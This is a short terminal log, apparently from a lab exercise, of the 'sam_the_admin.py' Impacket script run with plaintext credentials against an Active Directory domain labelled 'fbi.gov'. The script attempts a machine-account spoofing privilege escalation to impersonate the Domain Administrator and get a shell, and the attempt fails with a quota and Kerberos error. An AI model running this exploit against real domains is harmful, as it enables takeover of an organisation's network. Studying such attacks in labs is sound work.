 └─# python3 sam_the_admin.py fbi.gov/fileserver:'QWEasd1234' -dc-ip 192.168.8.11 -shell
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[-] WARNING: Target host is not a DC
[*] Selected Target dc.fbi.gov
[*] Total Domain Admins 1
[*] will try to impersonate Administrator
[*] Current ms-DS-MachineAccountQuota = 10
[*] Adding Computer Account "SAMTHEADMIN-19$"
[*] MachineAccount "SAMTHEADMIN-19$" password = ZxwXLN^vZX7O
[-] User fileserver machine quota exceeded!
[-] Machine not found in LDAP: SAMTHEADMIN-19$
Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)